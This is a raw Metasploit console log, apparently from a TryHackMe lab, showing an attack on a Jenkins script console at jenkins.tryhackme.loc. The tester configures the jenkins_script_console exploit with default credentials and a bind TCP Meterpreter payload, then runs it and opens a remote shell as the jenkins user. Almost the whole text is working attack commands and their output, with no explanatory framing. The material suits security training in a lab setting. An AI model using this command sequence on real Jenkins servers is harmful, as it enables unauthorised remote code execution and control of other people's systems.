 msf6 exploit(multi/http/jenkins_script_console) > set target 1
target => 1
msf6 exploit(multi/http/jenkins_script_console) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/http/jenkins_script_console) > set password jenkins
password => jenkins
msf6 exploit(multi/http/jenkins_script_console) > set username jenkins
username => jenkins
msf6 exploit(multi/http/jenkins_script_console) > set RHOST jenkins.tryhackme.loc
RHOST => jenkins.tryhackme.loc
msf6 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi => /
msf6 exploit(multi/http/jenkins_script_console) > set rport 8080
rport => 8080
msf6 exploit(multi/http/jenkins_script_console) > run
[*] Checking access to the script console
[*] Logging in...
[*] Using CSRF token: '3a1e4629a3966ba3c8f3e47dc0a5973a3c90033fa848f280fa5b2725b2a53de0' (Jenkins-Crumb style v2)
[*] 10.200.6.160:8080 - Sending Linux stager...
[*] Command Stager progress - 100.00% done (751/751 bytes)
[*] Started bind TCP handler against 10.200.6.160:4444
[*] Sending stage (3045380 bytes) to 10.200.6.160
[*] Meterpreter session 1 opened (10.50.4.149:39765 -> 10.200.6.160:4444) at 2025-02-28 04:43:46 +0000
meterpreter > getuid
Server username: jenkins
meterpreter >